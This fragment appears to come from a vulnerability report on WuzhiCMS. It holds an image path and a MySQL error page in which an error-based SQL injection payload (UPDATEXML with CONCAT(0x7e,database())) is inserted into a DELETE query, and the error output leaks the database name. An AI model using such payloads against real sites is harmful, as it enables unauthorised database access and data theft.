 [sql_error]MySQL Query Error
DELETE FROM `wz_member_group` WHERE issystem != 1 AND groupid = 7 and UPDATEX
ML(1,CONCAT(0x7e,database()),3)
[msg]XPATH syntax error: '~wuzhicms'
[ 返回上一页 ]